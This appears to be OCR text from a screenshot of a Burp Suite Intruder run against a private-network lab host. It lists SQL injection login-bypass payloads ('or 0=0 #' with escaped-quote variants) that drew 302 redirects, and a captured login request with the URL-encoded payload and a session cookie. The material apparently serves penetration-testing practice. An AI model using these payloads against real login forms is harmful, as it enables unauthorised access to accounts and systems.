 3. Intruder attack of http://192.168.10.19 - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Not matching expression try again
?
Request Payload 1 Payload 2 Status Error Timeout Length Comment
550 or 0=0 # \ 302 3680
657 or 0=0 #" \ 302 3680
717 or 0=0 # \ 302 3680
762 ' or 0=0 # \ 302 3680
763 or 0=0 #" \ 302 3680
1084 or 0=0 # \' 302 3680
1191 or 0=0 #" \' 302 3680
1251 or 0=0 # \' 302 3680
1296 ' or 0=0 # \' 302 3680
1297 or 0=0 #" \' 302 3680
Request Response
Pretty Raw Hex \n
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
10 Referer: http://192.168.10.19/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=e8061fcahthepj9utcbqeq93p7
14 Connection: close
15
16 un=%20or%200%3d0%20%23&ps=%5c&login=let%27s+login
? Search... 0 matches
Paused